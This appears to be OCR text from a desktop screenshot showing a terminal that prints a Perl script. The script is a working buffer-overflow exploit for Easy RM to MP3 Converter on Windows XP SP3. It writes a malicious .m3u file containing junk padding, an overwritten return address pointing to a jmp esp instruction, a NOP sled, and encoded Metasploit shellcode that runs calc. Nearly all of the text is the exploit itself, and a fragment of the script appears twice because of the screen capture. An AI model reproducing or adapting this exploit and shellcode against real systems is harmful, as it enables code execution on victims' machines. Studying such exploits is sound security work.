 Applications Places System
dimitry@dimitry-TravelMate-5730: ~/Desktop/m3u
dimitry@dimitry-TravelMate-5730: ~/Desktop/m3u 15
open($FILE,">$file");
print $FILE $junk.$eip.$shellcode;
close($FILE);
print "m3u File Created successfully\n";dimitry@dimitry-TravelMate-5730:~/Desktop/m3u$ cat sp3.pl
#
# Exploit for Easy RM to MP3 27.3.700 vulnerability, discovered by Crazy_Hacker
# www.whitehatsecurity.in
# http://www.corelan.be:8800
# Bikash Dash(Whitehat)
#
# tested on Windows XP SP3 (En)
#
#
#
my $file= "exploitrmtomp3.m3u";
my $junk= "A" x 26094;
my $eip = pack('V',0x01ccf23a); #jmp esp from MSRMCcodec02.dll
my $shellcode = "\x90" x 25;
# windows/exec - 144 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# EXITFUNC=seh, CMD=calc
$shellcode = $shellcode . "\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1" .
"\x1e\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30" .
"\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa" .
"\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96" .
"\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b" .
"\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a" .
"\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83" .
"\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98" .
"\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61" .
"\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05" .
"\x7f\xe8\x7b\xca";
open($FILE,">$file");
print $FILE $junk.$eip.$shellcode;
close($FILE);
print "m3u File Created successfully\n";dimitry@dimitry-TravelMate-5730:~/Desktop/m3u$
[Mozilla Firef... [Windows XP Pr... [New Volume] [Hacki9 - Micr... [m3u] dimitry@